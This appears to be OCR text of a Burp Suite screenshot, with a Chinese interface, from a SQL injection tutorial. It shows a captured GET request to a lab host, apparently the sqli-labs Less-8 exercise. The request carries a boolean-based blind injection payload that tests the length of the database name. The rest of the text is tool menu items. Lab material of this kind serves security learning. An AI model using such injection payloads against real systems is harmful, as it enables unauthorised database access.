 GET /sqli/Less-8/?id=1%27%20and%20length(database())=8%23 HTTP/1.1
Host: 192.168.77.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Accept: text/html,application/xhtml+xml,ap
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl+I
发送给重发器 Ctrl+R
发送给定序器
发送给对比器
发送给编码器
通过浏览器请求
工具
微信号: websec-tools
变更请求方法